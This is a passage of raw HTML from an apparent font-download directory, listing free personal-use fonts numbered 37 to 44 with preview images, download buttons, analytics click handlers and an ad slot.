<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SparkleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SparkleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sparklea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sparklea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sparkle0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sparkle01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SparkleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sparkle.font" id="urlidd328687" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sparkle.font">Sparkle font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328687"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Sandwich-Paper-Light.font" id="urlidt331279" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="37. Sandwich Paper Light">37. Sandwich Paper Light</a>
						<div class="row align-items-center no-gutters" id="hfid331279" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sandwich-Paper-Light.font"  id="urlidi331279" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331279&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper-LightA.png" alt="Sandwich Paper Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sandwich-Paper-Light.font" id="urlidd331279" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sandwich-Paper-Light.font">Sandwich Paper Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331279"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_LMS-Remembering-SS-Challenger.font" id="urlidt562200" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="38. LMS Remembering SS Challe">38. LMS Remembering SS Challe</a>
						<div class="row align-items-center no-gutters" id="hfid562200" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LMS-Remembering-SS-Challenger.font"  id="urlidi562200" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562200&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Remembering-SS-ChallengerA.png" alt="LMS Remembering SS Challenger Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Remembering-SS-ChallengerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Remembering-SS-ChallengerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Remembering-SS-Challengera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Remembering-SS-Challengera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Remembering-SS-Challenger0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Remembering-SS-Challenger01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-Remembering-SS-ChallengerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LMS-Remembering-SS-Challenger.font" id="urlidd562200" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LMS-Remembering-SS-Challenger.font">LMS Remembering SS Challe font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562200"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Elastic-Lad-Expanded-Gradient.font" id="urlidt1025188" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="39. Elastic Lad Expanded Grad">39. Elastic Lad Expanded Grad</a>
						<div class="row align-items-center no-gutters" id="hfid1025188" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Elastic-Lad-Expanded-Gradient.font"  id="urlidi1025188" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1025188&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Expanded-GradientA.png" alt="Elastic Lad Expanded Gradient Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Expanded-GradientA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Expanded-GradientA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Expanded-Gradienta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Expanded-Gradienta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Expanded-Gradient0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Expanded-Gradient01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Expanded-GradientA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Elastic-Lad-Expanded-Gradient.font" id="urlidd1025188" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Elastic-Lad-Expanded-Gradient.font">Elastic Lad Expanded Grad font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1025188"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Dirty-Zombie.font" id="urlidt1141149" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="40. Dirty Zombie">40. Dirty Zombie</a>
						<div class="row align-items-center no-gutters" id="hfid1141149" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dirty-Zombie.font"  id="urlidi1141149" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141149&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirty-ZombieA.png" alt="Dirty Zombie Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirty-ZombieA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirty-ZombieA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirty-Zombiea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirty-Zombiea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirty-Zombie0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirty-Zombie01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirty-ZombieA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dirty-Zombie.font" id="urlidd1141149" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dirty-Zombie.font">Dirty Zombie font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141149"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Brake-Fluid.font" id="urlidt539734" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="41. Brake Fluid">41. Brake Fluid</a>
						<div class="row align-items-center no-gutters" id="hfid539734" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brake-Fluid.font"  id="urlidi539734" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=539734&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brake-FluidA.png" alt="Brake Fluid Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brake-FluidA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brake-FluidA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brake-Fluida.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brake-Fluida1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brake-Fluid0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brake-Fluid01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brake-FluidA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brake-Fluid.font" id="urlidd539734" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brake-Fluid.font">Brake Fluid font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid539734"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Frank-n-Plank-3D-Bold.font" id="urlidt313679" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="42. Frank-n-Plank 3D Bold">42. Frank-n-Plank 3D Bold</a>
						<div class="row align-items-center no-gutters" id="hfid313679" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Frank-n-Plank-3D-Bold.font"  id="urlidi313679" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313679&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frank-n-Plank-3D-BoldA.png" alt="Frank-n-Plank 3D Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frank-n-Plank-3D-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frank-n-Plank-3D-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frank-n-Plank-3D-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frank-n-Plank-3D-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frank-n-Plank-3D-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frank-n-Plank-3D-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frank-n-Plank-3D-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Frank-n-Plank-3D-Bold.font" id="urlidd313679" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Frank-n-Plank-3D-Bold.font">Frank-n-Plank 3D Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313679"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Traditional-Tattoo.font" id="urlidt1141275" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="43. Traditional Tattoo">43. Traditional Tattoo</a>
						<div class="row align-items-center no-gutters" id="hfid1141275" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Traditional-Tattoo.font"  id="urlidi1141275" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141275&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Traditional-TattooA.png" alt="Traditional Tattoo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Traditional-TattooA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Traditional-TattooA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Traditional-Tattooa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Traditional-Tattooa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Traditional-Tattoo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Traditional-Tattoo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Traditional-TattooA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Traditional-Tattoo.font" id="urlidd1141275" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Traditional-Tattoo.font">Traditional Tattoo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141275"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_Movie-Monster-Gradient.font" id="urlidt1145064" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="44. Movie Monster Gradient">44. Movie Monster Gradient</a>
						<div class="row align-items-center no-gutters" id="hfid1145064" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Movie-Monster-Gradient.font"  id="urlidi1145064" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1145064&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Movie-Monster-GradientA.png" alt="Movie Monster Gradient Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Movie-Monster-GradientA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
